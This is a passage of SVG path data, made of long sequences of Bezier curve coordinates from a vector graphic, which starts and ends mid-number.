15.5012 77.3778 15.4997 77.3772 15.4981C77.3766 15.4966 77.376 15.4951 77.3754 15.4935C77.3748 15.492 77.3742 15.4905 77.3736 15.489C77.373 15.4874 77.3724 15.4859 77.3719 15.4844C77.3713 15.4828 77.3707 15.4813 77.3701 15.4798C77.3695 15.4783 77.3689 15.4767 77.3683 15.4752C77.3677 15.4737 77.3671 15.4721 77.3665 15.4706C77.366 15.4691 77.3654 15.4675 77.3648 15.466C77.3642 15.4645 77.3636 15.463 77.363 15.4614C77.3624 15.4599 77.3618 15.4584 77.3612 15.4568C77.3606 15.4553 77.36 15.4538 77.3595 15.4522C77.3589 15.4507 77.3583 15.4492 77.3577 15.4476C77.3571 15.4461 77.3565 15.4446 77.3559 15.443C77.3553 15.4415 77.3547 15.44 77.3541 15.4385L77.1676 15.5105C77.1681 15.512 77.1687 15.5135 77.1693 15.5151C77.1699 15.5166 77.1705 15.5181 77.1711 15.5197C77.1717 15.5212 77.1723 15.5227 77.1729 15.5243C77.1735 15.5258 77.1741 15.5273 77.1746 15.5289C77.1752 15.5304 77.1758 15.5319 77.1764 15.5335C77.177 15.535 77.1776 15.5365 77.1782 15.538C77.1788 15.5396 77.1794 15.5411 77.18 15.5426C77.1806 15.5442 77.1811 15.5457 77.1817 15.5472C77.1823 15.5488 77.1829 15.5503 77.1835 15.5518C77.1841 15.5533 77.1847 15.5549 77.1853 15.5564C77.1859 15.5579 77.1865 15.5595 77.187 15.561C77.1876 15.5625 77.1882 15.564 77.1888 15.5656C77.1894 15.5671 77.19 15.5686 77.1906 15.5702C77.1912 15.5717 77.1918 15.5732 77.1924 15.5747C77.1929 15.5763 77.1935 15.5778 77.1941 15.5793C77.1947 15.5808 77.1953 15.5824 77.1959 15.5839C77.1965 15.5854 77.1971 15.587 77.1977 15.5885C77.1983 15.59 77.1988 15.5915 77.1994 15.5931C77.2 15.5946 77.2006 15.5961 77.2012 15.5976C77.2018 15.5992 77.2024 15.6007 77.203 15.6022C77.2036 15.6037 77.2041 15.6053 77.2047 15.6068C77.2053 15.6083 77.2059 15.6098 77.2065 15.6114C77.2071 15.6129 77.2077 15.6144 77.2083 15.6159C77.2089 15.6175 77.2094 15.619 77.21 15.6205C77.2106 15.622 77.2112 15.6236 77.2118 15.6251C77.2124 15.6266 77.213 15.6281 77.2136 15.6297C77.2141 15.6312 77.2147 15.6327 77.2153 15.6342C77.2159 15.6357 77.2165 15.6373 77.2171 15.6388C77.2177 15.6403 77.2183 15.6418 77.2189 15.6434C77.2194 15.6449 77.22 15.6464 77.2206 15.6479C77.2212 15.6495 77.2218 15.651 77.2224 15.6525C77.223 15.654 77.2236 15.6555 77.2241 15.6571C77.2247 15.6586 77.2253 15.6601 77.2259 15.6616C77.2265 15.6631 77.2271 15.6647 77.2277 15.6662C77.2283 15.6677 77.2288 15.6692 77.2294 15.6708C77.23 15.6723 77.2306 15.6738 77.2312 15.6753C77.2318 15.6768 77.2324 15.6784 77.2329 15.6799C77.2335 15.6814 77.2341 15.6829 77.2347 15.6844C77.2353 15.686 77.2359 15.6875 77.2365 15.689C77.2371 15.6905 77.2376 15.692 77.2382 15.6936C77.2388 15.6951 77.2394 15.6966 77.24 15.6981C77.2406 15.6996 77.2412 15.7011 77.2417 15.7027C77.2423 15.7042 77.2429 15.7057 77.2435 15.7072C77.2441 15.7087 77.2447 15.7103 77.2453 15.7118C77.2458 15.7133 77.2464 15.7148 77.247 15.7163C77.2476 15.7179 77.2482 15.7194 77.2488 15.7209C77.2494 15.7224 77.2499 15.7239 77.2505 15.7254C77.2511 15.727 77.2517 15.7285 77.2523 15.73C77.2529 15.7315 77.2535 15.733 77.254 15.7345C77.2546 15.7361 77.2552 15.7376 77.2558 15.7391C77.2564 15.7406 77.257 15.7421 77.2576 15.7436C77.2581 15.7452 77.2587 15.7467 77.2593 15.7482C77.2599 15.7497 77.2605 15.7512 77.2611 15.7527C77.2617 15.7542 77.2622 15.7558 77.2628 15.7573C77.2634 15.7588 77.264 15.7603 77.2646 15.7618C77.2652 15.7633 77.2658 15.7649 77.2663 15.7664C77.2669 15.7679 77.2675 15.7694 77.2681 15.7709C77.2687 15.7724 77.2693 15.7739 77.2698 15.7755C77.2704 15.777 77.271 15.7785 77.2716 15.78C77.2722 15.7815 77.2728 15.783 77.2734 15.7845C77.2739 15.7861 77.2745 15.7876 77.2751 15.7891C77.2757 15.7906 77.2763 15.7921 77.2769 15.7936C77.2774 15.7951 77.278 15.7966 77.2786 15.7982C77.2792 15.7997 77.2798 15.8012 77.2804 15.8027C77.2809 15.8042 77.2815 15.8057 77.2821 15.8072C77.2827 15.8087 77.2833 15.8103 77.2839 15.8118C77.2844 15.8133 77.285 15.8148 77.2856 15.8163C77.2862 15.8178 77.2868 15.8193 77.2874 15.8208C77.2879 15.8224 77.2885 15.8239 77.2891 15.8254C77.2897 15.8269 77.2903 15.8284 77.2909 15.8299C77.2914 15.8314 77.292 15.8329 77.2926 15.8344C77.2932 15.836 77.2938 15.8375 77.2944 15.839C77.2949 15.8405 77.2955 15.842 77.2961 15.8435C77.2967 15.845 77.2973 15.8465 77.2979 15.848C77.2984 15.8495 77.299 15.8511 77.2996 15.8526C77.3002 15.8541 77.3008 15.8556 77.3014 15.8571C77.3019 15.8586 77.3025 15.8601 77.3031 15.8616C77.3037 15.8631 77.3043 15.8646 77.3049 15.8661C77.3054 15.8677 77.306 15.8692 77.3066 15.8707C77.3072 15.8722 77.3078 15.8737 77.3084 15.8752C77.3089 15.8767 77.3095 15.8782 77.3101 15.8797C77.3107 15.8812 77.3113 15.8827 77.3118 15.8842C77.3124 15.8858 77.313 15.8873 77.3136 15.8888C77.3142 15.8903 77.3148 15.8918 77.3153 15.8933C77.3159 15.8948 77.3165 15.8963 77.3171 15.8978C77.3177 15.8993 77.3182 15.9008 77.3188 15.9023C77.3194 15.9038 77.32 15.9054 77.3206 15.9069C77.3212 15.9084 77.3217 15.9099 77.3223 15.9114C77.3229 15.9129 77.3235 15.9144 77.3241 15.9159C77.3246 15.9174 77.3252 15.9189 77.3258 15.9204C77.3264 15.9219 77.327 15.9234 77.3276 15.9249C77.3281 15.9264 77.3287 15.9279 77.3293 15.9295C77.3299 15.931 77.3305 15.9325 77.331 15.934C77.3316 15.9355 77.3322 15.937 77.3328 15.9385C77.3334 15.94 77.3339 15.9415 77.3345 15.943C77.3351 15.9445 77.3357 15.946 77.3363 15.9475C77.3368 15.949 77.3374 15.9505 77.338 15.952C77.3386 15.9535 77.3392 15.955 77.3398 15.9565C77.3403 15.9581 77.3409 15.9596 77.3415 15.9611C77.3421 15.9626 77.3427 15.9641 77.3432 15.9656C77.3438 15.9671 77.3444 15.9686 77.345 15.9701C77.3456 15.9716 77.3461 15.9731 77.3467 15.9746C77.3473 15.9761 77.3479 15.9776 77.3485 15.9791C77.349 15.9806 77.3496 15.9821 77.3502 15.9836C77.3508 15.9851 77.3514 15.9866 77.3519 15.9881C77.3525 15.9896 77.3531 15.9911 77.3537 15.9926C77.3543 15.9941 77.3548 15.9956 77.3554 15.9971C77.356 15.9986 77.3566 16.0001 77.3572 16.0016C77.3577 16.0031 77.3583 16.0047 77.3589 16.0062C77.3595 16.0077 77.3601 16.0092 77.3606 16.0107C77.3612 16.0122 77.3618 16.0137 77.3624 16.0152C77.363 16.0167 77.3635 16.0182 77.3641 16.0197C77.3647 16.0212 77.3653 16.0227 77.3659 16.0242C77.3664 16.0257 77.367 16.0272 77.3676 16.0287C77.3682 16.0302 77.3688 16.0317 77.3693 16.0332C77.3699 16.0347 77.3705 16.0362 77.3711 16.0377C77.3717 16.0392 77.3722 16.0407 77.3728 16.0422C77.3734 16.0437 77.374 16.0452 77.3746 16.0467C77.3751 16.0482 77.3757 16.0497 77.3763 16.0512C77.3769 16.0527 77.3774 16.0542 77.378 16.0557C77.3786 16.0572 77.3792 16.0587 77.3798 16.0602C77.3803 16.0617 77.3809 16.0632 77.3815 16.0647C77.3821 16.0662 77.3827 16.0677 77.3832 16.0692C77.3838 16.0707 77.3844 16.0722 77.385 16.0737C77.3856 16.0752 77.3861 16.0767 77.3867 16.0782C77.3873 16.0797 77.3879 16.0812 77.3884 16.0827C77.389 16.0842 77.3896 16.0857 77.3902 16.0872C77.3908 16.0887 77.3913 16.0902 77.3919 16.0917C77.3925 16.0932 77.3931 16.0947 77.3937 16.0962C77.3942 16.0977 77.3948 16.0992 77.3954 16.1007C77.396 16.1022 77.3965 16.1037 77.3971 16.1051C77.3977 16.1066 77.3983 16.1081 77.3989 16.1096C77.3994 16.1111 77.4 16.1126 77.4006 16.1141C77.4012 16.1156 77.4017 16.1171 77.4023 16.1186C77.4029 16.1201 77.4035 16.1216 77.4041 16.1231C77.4046 16.1246 77.4052 16.1261 77.4058 16.1276C77.4064 16.1291 77.4069 16.1306 77.4075 16.1321C77.4081 16.1336 77.4087 16.1351 77.4093 16.1366C77.4098 16.1381 77.4104 16.1396 77.411 16.1411C77.4116 16.1426 77.4121 16.1441 77.4127 16.1456C77.4133 16.1471 77.4139 16.1486 77.4145 16.1501C77.415 16.1516 77.4156 16.1531 77.4162 16.1546C77.4168 16.156 77.4173 16.1575 77.4179 16.159C77.4185 16.1605 77.4191 16.162 77.4197 16.1635C77.4202 16.165 77.4208 16.1665 77.4214 16.168C77.422 16.1695 77.4225 16.171 77.4231 16.1725C77.4237 16.174 77.4243 16.1755 77.4249 16.177C77.4254 16.1785 77.426 16.18 77.4266 16.1815C77.4272 16.183 77.4277 16.1845 77.4283 16.186C77.4289 16.1875 77.4295 16.1889 77.43 16.1904C77.4306 16.1919 77.4312 16.1934 77.4318 16.1949C77.4324 16.1964 77.4329 16.1979 77.4335 16.1994C77.4341 16.2009 77.4347 16.2024 77.4352 16.2039C77.4358 16.2054 77.4364 16.2069 77.437 16.2084C77.4375 16.2099 77.4381 16.2114 77.4387 16.2129C77.4393 16.2144 77.4399 16.2159 77.4404 16.2173C77.441 16.2188 77.4416 16.2203 77.4422 16.2218C77.4427 16.2233 77.4433 16.2248 77.4439 16.2263C77.4445 16.2278 77.445 16.2293 77.4456 16.2308C77.4462 16.2323 77.4468 16.2338 77.4474 16.2353C77.4479 16.2368 77.4485 16.2383 77.4491 16.2398C77.4497 16.2412 77.4502 16.2427 77.4508 16.2442C77.4514 16.2457 77.452 16.2472 77.4525 16.2487C77.4531 16.2502 77.4537 16.2517 77.4543 16.2532C77.4548 16.2547 77.4554 16.2562 77.456 16.2577C77.4566 16.2592 77.4572 16.2607 77.4577 16.2621C77.4583 16.2636 77.4589 16.2651 77.4595 16.2666C77.46 16.2681 77.4606 16.2696 77.4612 16.2711C77.4618 16.2726 77.4623 16.2741 77.4629 16.2756C77.4635 16.2771 77.4641 16.2786 77.4646 16.2801C77.4652 16.2816 77.4658 16.283 77.4664 16.2845C77.4669 16.286 77.4675 16.2875 77.4681 16.289C77.4687 16.2905 77.4693 16.292 77.4698 16.2935C77.4704 16.295 77.471 16.2965 77.4716 16.298C77.4721 16.2995 77.4727 16.3009 77.4733 16.3024C77.4739 16.3039 77.4744 16.3054 77.475 16.3069C77.4756 16.3084 77.4762 16.3099 77.4767 16.3114C77.4773 16.3129 77.4779 16.3144 77.4785 16.3159C77.479 16.3174 77.4796 16.3188 77.4802 16.3203C77.4808 16.3218 77.4813 16.3233 77.4819 16.3248C77.4825 16.3263 77.4831 16.3278 77.4836 16.3293C77.4842 16.3308 77.4848 16.3323 77.4854 16.3338C77.4859 16.3352 77.4865 16.3367 77.4871 16.3382C77.4877 16.3397 77.4883 16.3412 77.4888 16.3427C77.4894 16.3442 77.49 16.3457 77.4906 16.3472C77.4911 16.3487 77.4917 16.3502 77.4923 16.3516C77.4929 16.3531 77.4934 16.3546 77.494 16.3561C77.4946 16.3576 77.4952 16.3591 77.4957 16.3606C77.4963 16.3621 77.4969 16.3636 77.4975 16.3651C77.498 16.3666 77.4986 16.368 77.4992 16.3695C77.4998 16.371 77.5003 16.3725 77.5009 16.374C77.5015 16.3755 77.5021 16.377 77.5026 16.3785C77.5032 16.38 77.5038 16.3815 77.5044 16.3829C77.5049 16.3844 77.5055 16.3859 77.5061 16.3874C77.5067 16.3889 77.5072 16.3904 77.5078 16.3919C77.5084 16.3934 77.509 16.3949 77.5095 16.3964C77.5101 16.3978 77.5107 16.3993 77.5113 16.4008C77.5118 16.4023 77.5124 16.4038 77.513 16.4053C77.5136 16.4068 77.5141 16.4083 77.5147 16.4098C77.5153 16.4112 77.5159 16.4127 77.5164 16.4142C77.517 16.4157 77.5176 16.4172 77.5182 16.4187C77.5187 16.4202 77.5193 16.4217 77.5199 16.4232C77.5205 16.4246 77.521 16.4261 77.5216 16.4276C77.5222 16.4291 77.5228 16.4306 77.5233 16.4321C77.5239 16.4336 77.5245 16.4351 77.5251 16.4366C77.5256 16.4381 77.5262 16.4395 77.5268 16.441C77.5274 16.4425 77.5279 16.444 77.5285 16.4455C77.5291 16.447 77.5297 16.4485 77.5302 16.45C77.5308 16.4515 77.5314 16.4529 77.532 16.4544C77.5325 16.4559 77.5331 16.4574 77.5337 16.4589C77.5343 16.4604 77.5348 16.4619 77.5354 16.4634C77.536 16.4648 77.5366 16.4663 77.5371 16.4678C77.5377 16.4693 77.5383 16.4708 77.5389 16.4723C77.5394 16.4738 77.54 16.4753 77.5406 16.4768C77.5412 16.4782 77.5417 16.4797 77.5423 16.4812C77.5429 16.4827 77.5435 16.4842 77.544 16.4857C77.5446 16.4872 77.5452 16.4887 77.5457 16.4902C77.5463 16.4916 77.5469 16.4931 77.5475 16.4946C77.548 16.4961 77.5486 16.4976 77.5492 16.4991C77.5498 16.5006 77.5503 16.5021 77.5509 16.5035C77.5515 16.505 77.5521 16.5065 77.5526 16.508C77.5532 16.5095 77.5538 16.511 77.5544 16.5125C77.5549 16.514 77.5555 16.5155 77.5561 16.5169C77.5567 16.5184 77.5572 16.5199 77.5578 16.5214C77.5584 16.5229 77.559 16.5244 77.5595 16.5259C77.5601 16.5274 77.5607 16.5288 77.5613 16.5303C77.5618 16.5318 77.5624 16.5333 77.563 16.5348C77.5636 16.5363 77.5641 16.5378 77.5647 16.5393C77.5653 16.5407 77.5659 16.5422 77.5664 16.5437C77.567 16.5452 77.5676 16.5467 77.5682 16.5482C77.5687 16.5497 77.5693 16.5512 77.5699 16.5526C77.5704 16.5541 77.571 16.5556 77.5716 16.5571C77.5722 16.5586 77.5727 16.5601 77.5733 16.5616C77.5739 16.5631 77.5745 16.5645 77.575 16.566C77.5756 16.5675 77.5762 16.569 77.5768 16.5705C77.5773 16.572 77.5779 16.5735 77.5785 16.575C77.5791 16.5764 77.5796 16.5779 77.5802 16.5794C77.5808 16.5809 77.5814 16.5824 77.5819 16.5839C77.5825 16.5854 77.5831 16.5869 77.5837 16.5883C77.5842 16.5898 77.5848 16.5913 77.5854 16.5928C77.586 16.5943 77.5865 16.5958 77.5871 16.5973C77.5877 16.5988 77.5882 16.6002 77.5888 16.6017C77.5894 16.6032 77.59 16.6047 77.5905 16.6062C77.5911 16.6077 77.5917 16.6092 77.5923 16.6107C77.5928 16.6121 77.5934 16.6136 77.594 16.6151C77.5946 16.6166 77.5951 16.6181 77.5957 16.6196C77.5963 16.6211 77.5969 16.6226 77.5974 16.624C77.598 16.6255 77.5986 16.627 77.5992 16.6285C77.5997 16.63 77.6003 16.6315 77.6009 16.633C77.6015 16.6345 77.602 16.6359 77.6026 16.6374C77.6032 16.6389 77.6038 16.6404 77.6043 16.6419C77.6049 16.6434 77.6055 16.6449 77.606 16.6464C77.6066 16.6478 77.6072 16.6493 77.6078 16.6508C77.6083 16.6523 77.6089 16.6538 77.6095 16.6553C77.6101 16.6568 77.6106 16.6582 77.6112 16.6597C77.6118 16.6612 77.6124 16.6627 77.6129 16.6642C77.6135 16.6657 77.6141 16.6672 77.6147 16.6687C77.6152 16.6701 77.6158 16.6716 77.6164 16.6731C77.617 16.6746 77.6175 16.6761 77.6181 16.6776C77.6187 16.6791 77.6193 16.6806 77.6198 16.682C77.6204 16.6835 77.621 16.685 77.6215 16.6865C77.6221 16.688 77.6227 16.6895 77.6233 16.691C77.6238 16.6925 77.6244 16.6939 77.625 16.6954C77.6256 16.6969 77.6261 16.6984 77.6267 16.6999C77.6273 16.7014 77.6279 16.7029 77.6284 16.7044C77.629 16.7058 77.6296 16.7073 77.6302 16.7088C77.6307 16.7103 77.6313 16.7118 77.6319 16.7133C77.6325 16.7148 77.633 16.7163 77.6336 16.7177C77.6342 16.7192 77.6348 16.7207 77.6353 16.7222C77.6359 16.7237 77.6365 16.7252 77.6371 16.7267C77.6376 16.7281 77.6382 16.7296 77.6388 16.7311C77.6393 16.7326 77.6399 16.7341 77.6405 16.7356C77.6411 16.7371 77.6416 16.7386 77.6422 16.74C77.6428 16.7415 77.6434 16.743 77.6439 16.7445C77.6445 16.746 77.6451 16.7475 77.6457 16.749C77.6462 16.7505 77.6468 16.7519 77.6474 16.7534C77.648 16.7549 77.6485 16.7564 77.6491 16.7579C77.6497 16.7594 77.6503 16.7609 77.6508 16.7624C77.6514 16.7638 77.652 16.7653 77.6526 16.7668C77.6531 16.7683 77.6537 16.7698 77.6543 16.7713C77.6549 16.7728 77.6554 16.7743 77.656 16.7757C77.6566 16.7772 77.6571 16.7787 77.6577 16.7802C77.6583 16.7817 77.6589 16.7832 77.6594 16.7847C77.66 16.7862 77.6606 16.7876 77.6612 16.7891C77.6617 16.7906 77.6623 16.7921 77.6629 16.7936C77.6635 16.7951 77.664 16.7966 77.6646 16.7981C77.6652 16.7996 77.6658 16.801 77.6663 16.8025C77.6669 16.804 77.6675 16.8055 77.6681 16.807C77.6686 16.8085 77.6692 16.81 77.6698 16.8115C77.6704 16.8129 77.6709 16.8144 77.6715 16.8159C77.6721 16.8174 77.6727 16.8189 77.6732 16.8204C77.6738 16.8219 77.6744 16.8234 77.675 16.8248C77.6755 16.8263 77.6761 16.8278 77.6767 16.8293C77.6773 16.8308 77.6778 16.8323 77.6784 16.8338C77.679 16.8353 77.6796 16.8368 77.6801 16.8382C77.6807 16.8397 77.6813 16.8412 77.6818 16.8427C77.6824 16.8442 77.683 16.8457 77.6836 16.8472C77.6841 16.8487 77.6847 16.8501 77.6853 16.8516C77.6859 16.8531 77.6864 16.8546 77.687 16.8561C77.6876 16.8576 77.6882 16.8591 77.6887 16.8606C77.6893 16.8621 77.6899 16.8635 77.6905 16.865C77.691 16.8665 77.6916 16.868 77.6922 16.8695C77.6928 16.871 77.6933 16.8725 77.6939 16.874C77.6945 16.8755 77.6951 16.8769 77.6956 16.8784C77.6962 16.8799 77.6968 16.8814 77.6974 16.8829C77.6979 16.8844 77.6985 16.8859 77.6991 16.8874C77.6997 16.8889 77.7002 16.8903 77.7008 16.8918C77.7014 16.8933 77.702 16.8948 77.7025 16.8963C77.7031 16.8978 77.7037 16.8993 77.7043 16.9008C77.7048 16.9023 77.7054 16.9037 77.706 16.9052C77.7066 16.9067 77.7071 16.9082 77.7077 16.9097C77.7083 16.9112 77.7089 16.9127 77.7094 16.9142C77.71 16.9157 77.7106 16.9171 77.7112 16.9186C77.7117 16.9201 77.7123 16.9216 77.7129 16.9231C77.7135 16.9246 77.714 16.9261 77.7146 16.9276C77.7152 16.9291 77.7158 16.9306 77.7163 16.932C77.7169 16.9335 77.7175 16.935 77.7181 16.9365C77.7186 16.938 77.7192 16.9395 77.7198 16.941C77.7204 16.9425 77.7209 16.944 77.7215 16.9455C77.7221 16.9469 77.7227 16.9484 77.7232 16.9499C77.7238 16.9514 77.7244 16.9529 77.725 16.9544C77.7255 16.9559 77.7261 16.9574 77.7267 16.9589C77.7273 16.9604 77.7278 16.9618 77.7284 16.9633C77.729 16.9648 77.7296 16.9663 77.7301 16.9678C77.7307 16.9693 77.7313 16.9708 77.7319 16.9723C77.7324 16.9738 77.733 16.9753 77.7336 16.9767C77.7342 16.9782 77.7347 16.9797 77.7353 16.9812C77.7359 16.9827 77.7365 16.9842 77.737 16.9857C77.7376 16.9872 77.7382 16.9887 77.7388 16.9902C77.7393 16.9917 77.7399 16.9931 77.7405 16.9946C77.7411 16.9961 77.7417 16.9976 77.7422 16.9991C77.7428 17.0006 77.7434 17.0021 77.744 17.0036C77.7445 17.0051 77.7451 17.0066 77.7457 17.0081C77.7463 17.0095 77.7468 17.011 77.7474 17.0125C77.748 17.014 77.7486 17.0155 77.7491 17.017C77.7497 17.0185 77.7503 17.02 77.7509 17.0215C77.7514 17.023 77.752 17.0245 77.7526 17.026C77.7532 17.0274 77.7537 17.0289 77.7543 17.0304C77.7549 17.0319 77.7555 17.0334 77.756 17.0349C77.7566 17.0364 77.7572 17.0379 77.7578 17.0394C77.7584 17.0409 77.7589 17.0424 77.7595 17.0439C77.7601 17.0454 77.7607 17.0468 77.7612 17.0483C77.7618 17.0498 77.7624 17.0513 77.763 17.0528C77.7635 17.0543 77.7641 17.0558 77.7647 17.0573C77.7653 17.0588 77.7658 17.0603 77.7664 17.0618C77.767 17.0633 77.7676 17.0648 77.7681 17.0662C77.7687 17.0677 77.7693 17.0692 77.7699 17.0707C77.7705 17.0722 77.771 17.0737 77.7716 17.0752C77.7722 17.0767 77.7728 17.0782 77.7733 17.0797C77.7739 17.0812 77.7745 17.0827 77.7751 17.0842C77.7756 17.0857 77.7762 17.0871 77.7768 17.0886C77.7774 17.0901 77.7779 17.0916 77.7785 17.0931C77.7791 17.0946 77.7797 17.0961 77.7803 17.0976C77.7808 17.0991 77.7814 17.1006 77.782 17.1021C77.7826 17.1036 77.7831 17.1051 77.7837 17.1066C77.7843 17.1081 77.7849 17.1096 77.7854 17.111C77.786 17.1125 77.7866 17.114 77.7872 17.1155C77.7877 17.117 77.7883 17.1185 77.7889 17.12C77.7895 17.1215 77.7901 17.123 77.7906 17.1245C77.7912 17.126 77.7918 17.1275 77.7924 17.129C77.7929 17.1305 77.7935 17.132 77.7941 17.1335C77.7947 17.135 77.7952 17.1365 77.7958 17.1379C77.7964 17.1394 77.797 17.1409 77.7976 17.1424C77.7981 17.1439 77.7987 17.1454 77.7993 17.1469C77.7999 17.1484 77.8004 17.1499 77.801 17.1514C77.8016 17.1529 77.8022 17.1544 77.8028 17.1559C77.8033 17.1574 77.8039 17.1589 77.8045 17.1604C77.8051 17.1619 77.8056 17.1634 77.8062 17.1649C77.8068 17.1664 77.8074 17.1679 77.8079 17.1694C77.8085 17.1708 77.8091 17.1723 77.8097 17.1738C77.8103 17.1753 77.8108 17.1768 77.8114 17.1783C77.812 17.1798 77.8126 17.1813 77.8131 17.1828C77.8137 17.1843 77.8143 17.1858 77.8149 17.1873C77.8155 17.1888 77.816 17.1903 77.8166 17.1918C77.8172 17.1933 77.8178 17.1948 77.8183 17.1963C77.8189 17.1978 77.8195 17.1993 77.8201 17.2008C77.8207 17.2023 77.8212 17.2038 77.8218 17.2053C77.8224 17.2068 77.823 17.2083 77.8235 17.2098C77.8241 17.2113 77.8247 17.2128 77.8253 17.2143C77.8259 17.2158 77.8264 17.2173 77.827 17.2188C77.8276 17.2202 77.8282 17.2217 77.8288 17.2232C77.8293 17.2247 77.8299 17.2262 77.8305 17.2277C77.8311 17.2292 77.8316 17.2307 77.8322 17.2322C77.8328 17.2337 77.8334 17.2352 77.834 17.2367C77.8345 17.2382 77.8351 17.2397 77.8357 17.2412C77.8363 17.2427 77.8369 17.2442 77.8374 17.2457C77.838 17.2472 77.8386 17.2487 77.8392 17.2502C77.8397 17.2517 77.8403 17.2532 77.8409 17.2547C77.8415 17.2562 77.8421 17.2577 77.8426 17.2592C77.8432 17.2607 77.8438 17.2622 77.8444 17.2637C77.845 17.2652 77.8455 17.2667 77.8461 17.2682C77.8467 17.2697 77.8473 17.2712 77.8478 17.2727C77.8484 17.2742 77.849 17.2757 77.8496 17.2772C77.8502 17.2787 77.8507 17.2802 77.8513 17.2817C77.8519 17.2832 77.8525 17.2847 77.8531 17.2862C77.8536 17.2877 77.8542 17.2892 77.8548 17.2907C77.8554 17.2922 77.856 17.2937 77.8565 17.2952C77.8571 17.2967 77.8577 17.2982 77.8583 17.2997C77.8589 17.3012 77.8594 17.3027 77.86 17.3042C77.8606 17.3057 77.8612 17.3072 77.8618 17.3087C77.8623 17.3102 77.8629 17.3117 77.8635 17.3132C77.8641 17.3147 77.8647 17.3162 77.8652 17.3177C77.8658 17.3192 77.8664 17.3207 77.867 17.3222C77.8676 17.3237 77.8681 17.3252 77.8687 17.3267C77.8693 17.3283 77.8699 17.3298 77.8705 17.3313C77.871 17.3328 77.8716 17.3343 77.8722 17.3358C77.8728 17.3373 77.8734 17.3388 77.8739 17.3403C77.8745 17.3418 77.8751 17.3433 77.8757 17.3448C77.8763 17.3463 77.8768 17.3478 77.8774 17.3493C77.878 17.3508 77.8786 17.3523 77.8792 17.3538C77.8797 17.3553 77.8803 17.3568 77.8809 17.3583C77.8815 17.3598 77.8821 17.3613 77.8826 17.3628C77.8832 17.3643 77.8838 17.3658 77.8844 17.3673C77.885 17.3688 77.8855 17.3703 77.8861 17.3718C77.8867 17.3734 77.8873 17.3749 77.8879 17.3764C77.8884 17.3779 77.889 17.3794 77.8896 17.3809C77.8902 17.3824 77.8908 17.3839 77.8913 17.3854C77.8919 17.3869 77.8925 17.3884 77.8931 17.3899C77.8937 17.3914 77.8943 17.3929 77.8948 17.3944C77.8954 17.3959 77.896 17.3974 77.8966 17.3989C77.8972 17.4004 77.8977 17.4019 77.8983 17.4035C77.8989 17.405 77.8995 17.4065 77.9001 17.408C77.9006 17.4095 77.9012 17.411 77.9018 17.4125C77.9024 17.414 77.903 17.4155 77.9036 17.417C77.9041 17.4185 77.9047 17.42 77.9053 17.4215C77.9059 17.423 77.9065 17.4245 77.907 17.4261C77.9076 17.4276 77.9082 17.4291 77.9088 17.4306C77.9094 17.4321 77.91 17.4336 77.9105 17.4351C77.9111 17.4366 77.9117 17.4381 77.9123 17.4396C77.9129 17.4411 77.9134 17.4426 77.914 17.4441C77.9146 17.4457 77.9152 17.4472 77.9158 17.4487C77.9164 17.4502 77.9169 17.4517 77.9175 17.4532C77.9181 17.4547 77.9187 17.4562 77.9193 17.4577C77.9199 17.4592 77.9204 17.4607 77.921 17.4622C77.9216 17.4638 77.9222 17.4653 77.9228 17.4668C77.9233 17.4683 77.9239 17.4698 77.9245 17.4713C77.9251 17.4728 77.9257 17.4743 77.9263 17.4758C77.9268 17.4773 77.9274 17.4788 77.928 17.4804C77.9286 17.4819 77.9292 17.4834 77.9298 17.4849C77.9303 17.4864 77.9309 17.4879 77.9315 17.4894C77.9321 17.4909 77.9327 17.4924 77.9333 17.494C77.9338 17.4955 77.9344 17.497 77.935 17.4985C77.9356 17.5 77.9362 17.5015 77.9368 17.503C77.9373 17.5045 77.9379 17.506 77.9385 17.5076C77.9391 17.5091 77.9397 17.5106 77.9403 17.5121C77.9408 17.5136 77.9414 17.5151 77.942 17.5166C77.9426 17.5181 77.9432 17.5196 77.9438 17.5212C77.9443 17.5227 77.9449 17.5242 77.9455 17.5257C77.9461 17.5272 77.9467 17.5287 77.9473 17.5302C77.9478 17.5317 77.9484 17.5333 77.949 17.5348C77.9496 17.5363 77.9502 17.5378 77.9508 17.5393C77.9514 17.5408 77.9519 17.5423 77.9525 17.5439C77.9531 17.5454 77.9537 17.5469 77.9543 17.5484C77.9549 17.5499 77.9554 17.5514 77.956 17.5529C77.9566 17.5545 77.9572 17.556 77.9578 17.5575C77.9584 17.559 77.959 17.5605 77.9595 17.562C77.9601 17.5635 77.9607 17.5651 77.9613 17.5666C77.9619 17.5681 77.9625 17.5696 77.963 17.5711C77.9636 17.5726 77.9642 17.5741 77.9648 17.5757C77.9654 17.5772 77.966 17.5787 77.9666 17.5802C77.9671 17.5817 77.9677 17.5832 77.9683 17.5848C77.9689 17.5863 77.9695 17.5878 77.9701 17.5893C77.9707 17.5908 77.9712 17.5923 77.9718 17.5939C77.9724 17.5954 77.973 17.5969 77.9736 17.5984C77.9742 17.5999 77.9748 17.6014 77.9753 17.603C77.9759 17.6045 77.9765 17.606 77.9771 17.6075C77.9777 17.609 77.9783 17.6105 77.9789 17.6121C77.9794 17.6136 77.98 17.6151 77.9806 17.6166C77.9812 17.6181 77.9818 17.6197 77.9824 17.6212C77.983 17.6227 77.9835 17.6242 77.9841 17.6257C77.9847 17.6272 77.9853 17.6288 77.9859 17.6303C77.9865 17.6318 77.9871 17.6333 77.9876 17.6348C77.9882 17.6364 77.9888 17.6379 77.9894 17.6394C77.99 17.6409 77.9906 17.6424 77.9912 17.644C77.9918 17.6455 77.9923 17.647 77.9929 17.6485C77.9935 17.65 77.9941 17.6516 77.9947 17.6531C77.9953 17.6546 77.9959 17.6561 77.9964 17.6576C77.997 17.6592 77.9976 17.6607 77.9982 17.6622C77.9988 17.6637 77.9994 17.6652 78 17.6668C78.0006 17.6683 78.0011 17.6698 78.0017 17.6713C78.0023 17.6729 78.0029 17.6744 78.0035 17.6759C78.0041 17.6774 78.0047 17.6789 78.0053 17.6805C78.0058 17.682 78.0064 17.6835 78.007 17.685C78.0076 17.6866 78.0082 17.6881 78.0088 17.6896C78.0094 17.6911 78.01 17.6926 78.0106 17.6942C78.0111 17.6957 78.0117 17.6972 78.0123 17.6987C78.0129 17.7003 78.0135 17.7018 78.0141 17.7033C78.0147 17.7048 78.0153 17.7064 78.0158 17.7079C78.0164 17.7094 78.017 17.7109 78.0176 17.7125C78.0182 17.714 78.0188 17.7155 78.0194 17.717C78.02 17.7186 78.0206 17.7201 78.0211 17.7216C78.0217 17.7231 78.0223 17.7247 78.0229 17.7262C78.0235 17.7277 78.0241 17.7292 78.0247 17.7308C78.0253 17.7323 78.0259 17.7338 78.0264 17.7353C78.027 17.7369 78.0276 17.7384 78.0282 17.7399C78.0288 17.7414 78.0294 17.743 